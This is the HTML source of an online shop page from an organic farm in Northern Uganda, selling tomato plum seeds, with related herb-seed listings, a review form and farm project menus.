	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="#">Holiday Stay</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="#">Short Stay</a></li>
</ul>
</li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7188"><a href="https://opigesfarm.com/shop/">Farm Shop</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="#">Farm Restaurant</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7328" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Comminity Intiatives</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="#">The Hut Initiatve</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="#">Sports At The Farm</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="#">Girls &#038; Women Initiatives</a></li>
	<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="#">Boys &#038; Men Initiatives</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7333"><a href="#">School Holidays Stay</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="#">Handiwork and Skills Bank Initiative</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7335"><a href="#">Music At The Farm</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336"><a href="#">Mini Festival At The Farm</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7337"><a href="#">Mentorship Program</a></li>
</ul>
</li>
</ul>							</div>
		</div>
		
	</nav>
	<div class="sticky-offset"></div>
</header>
	
	<div class="page-header">
		<div class="container">

			
							<h2 class="main-title">Shop</h2>
			
			
		</div>
	</div>


		<div class="breadcrumbs">
			<div class="container">
				<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Opige&#039;s Organic Farm, Northern Uganda." href="https://opigesfarm.com" class="home" ><span property="name">Opige&#039;s Organic Farm, Northern Uganda</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://opigesfarm.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vegetable Seeds Category archives." href="https://opigesfarm.com/product-category/vegetable-seeds/" class="taxonomy product_cat" ><span property="name">Vegetable Seeds</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Tomato Teardrop Plum Seeds</span><meta property="url" content="https://opigesfarm.com/product/tomato-teardrop-plum-seeds/"><meta property="position" content="4"></span>			</div>
		</div>
	
	
	<div class="content">
		<div class="container">
			<div class="row">
				<main class="col-xs-12 col-md-9">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7753" class="product type-product post-7753 status-publish first instock product_cat-vegetable-seeds product_tag-cheap-seeds-uganda product_tag-cheap-vegetable-seeds-uganda product_tag-seeds-of-uganda product_tag-uganda-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" class="wp-post-image" alt="" title="2" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" class="" alt="" title="2" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2-4.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2-4-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tomato Teardrop Plum Seeds</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon)</p>
<p>20 Seeds</p>
</div>

	
	<form class="cart" action="https://opigesfarm.com/product/tomato-teardrop-plum-seeds/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971367fb201b">Tomato Teardrop Plum Seeds quantity</label>
	<input
		type="number"
				id="quantity_6971367fb201b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7753" class="single_add_to_cart_button button alt">Add to cart</button>

		        <div id="fkwcs_stripe_smart_button_wrapper" class="fkwcs_stripe_smart_button_wrapper fkwcs-product below">
            <div id="fkwcs_stripe_smart_button" class=" above" style="">
				            <div id="fkwcs-payment-request-separator" class="fkwcs-product">
                <label>OR</label>
            </div>
			                <div id="fkwcs_custom_express_button">
                    <button type="button" class="fkwcs_smart_buttons fkwcs_smart_product_button fkwcs_ec_payment_button-dark" style="display:none;">
                        <span class="fkwcs_express_checkout_button_content">
							Pay with                            <img alt="" style="display:none" src="" class="fkwcs_express_checkout_button_icon skip-lazy">
                        </span>
                    </button>
                </div>
				            </div>
        </div>
			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://opigesfarm.com/product-category/vegetable-seeds/" rel="tag">Vegetable Seeds</a></span>
	<span class="tagged_as">Tags: <a href="https://opigesfarm.com/product-tag/cheap-seeds-uganda/" rel="tag">Cheap seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/cheap-vegetable-seeds-uganda/" rel="tag">Cheap Vegetable Seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/seeds-of-uganda/" rel="tag">Seeds Of Uganda</a>, <a href="https://opigesfarm.com/product-tag/uganda-seeds/" rel="tag">Uganda Seeds</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Tomato Seeds</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tomato Teardrop Plum Seeds&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tomato-teardrop-plum-seeds/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://opigesfarm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7753' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-7492 status-publish first instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-dill-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1d-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1d-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1d-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1d.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Dill Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>40.00</bdi></span></span>
</a><a href="?add-to-cart=7492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7492" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Dill Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Dill Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7492" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7528 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-greek-oregano-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Greek Oregano Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>35.00</bdi></span></span>
</a><a href="?add-to-cart=7528" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7528" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Greek Oregano Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Greek Oregano Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7528" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7484 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-wild-chamomile-annual/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Wild Chamomile &#8211; Annual</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>20.00</bdi></span></span>
</a><a href="?add-to-cart=7484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7484" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Wild Chamomile - Annual&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Wild Chamomile - Annual&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7484" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7498 status-publish last instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-welsh-onion-perennial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Welsh Onion Perennial</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>30.00</bdi></span></span>
</a><a href="?add-to-cart=7498" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7498" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Welsh Onion Perennial&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Welsh Onion Perennial&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7498" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
					</main>
	
									<div class="col-xs-12 col-md-3">
						<aside class="sidebar">
							<div class="widget woocommerce widget_top_rated_products"><ul class="product_list_widget"><li>
	
	<a href="https://opigesfarm.com/product/basil-large-leaf-lettuce-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Basil Large Leaf Lettuce Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-black-cherry-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/13a.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Black Cherry Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-white-zebra-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato White Zebra Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-striped-roman-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/11-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/11-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/11.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Striped Roman Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-micro-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Micro Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
</ul></div><div class="widget woocommerce widget_product_search"><h6 class="widget-title"><span class="light">Search</span></h6><form role="search" method="get" class="woocommerce-product-search" action="https://opigesfarm.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_categories"><h6 class="widget-title"><span class="light">Product</span> Categories</h6><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://opigesfarm.com/product-category/buy-wholesale/">Buy Wholesale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-96"><a href="https://opigesfarm.com/product-category/fruits-vegetable-boxes/">Fruits &amp; Vegetable Boxes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-97"><a href="https://opigesfarm.com/product-category/fruits-boxes/">Fruits Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-99"><a href="https://opigesfarm.com/product-category/seeds/">Herb Seeds</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-103"><a href="https://opigesfarm.com/product-category/krouiler-chicken/">Krouiler Chicken</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-15"><a href="https://opigesfarm.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-95"><a href="https://opigesfarm.com/product-category/vegetable-boxes/">vegetable Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-109 current-cat"><a href="https://opigesfarm.com/product-category/vegetable-seeds/">Vegetable Seeds</a> <span class="count">(210)</span></li>
</ul></div><div class="widget widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">Payment</span></h6><div class="textwidget"><p>When placing an order online or by phone, you may use the following payment methods:</p>
<p><span class="icon-wrap"><i class="fab fa-cc-mastercard fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-amex fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-paypal fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-discover fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-visa fa-2x"></i></span></p>
</div></div>						</aside>
					</div>
				
			</div>
		</div>
	</div>

	

<footer class="footer">

			<div class="main-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-3"><div class="widget w-footer widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">About</span> Us</h6><div class="textwidget">Oipge's Farm is a family-run business, based in Koch, Nwoya District. We exclusively specialize in organic farming with zero usage of chemicals or insecticides. Our primary areas are permaculture and polyculture.</div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Extra</span> Navigation</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="#">Volunteer/ Work Experience</a></li>
<li id="menu-item-7395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7395"><a href="#">Recipes</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a href="#">Jobs &#038; Interships</a></li>
<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a href="http://#">Blog</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Our</span> Services</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://opigesfarm.com/our-projects/">Our Projects</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget-opening-hours"><h6 class="widget-title"><span class="light">Working</span> Hours</h6><div class="opening-times"><ul><li class="weekday">Monday</span></li><li class="weekday">Tuesday</span></li><li class="weekday today">Wednesday</span></li><li class="weekday">Thursday</span></li><li class="weekday">Friday</span></li><li class="weekday">Saturday</span></li><li class="weekday">Sunday</span></li></ul></div></div></div>				</div>
			</div>
		</div>
	
			<div class="bottom-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="bottom-left">
							<p>Copyright 2021. Opiges Farm</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-middle">
							<p></p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-right">
							<p>Telephone: +256755 418 011</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<div class="scrollToTop">
			<i class="fa fa-angle-up"></i>
		</div>
	
</footer>

</div><!-- end layout boxed wrapper -->

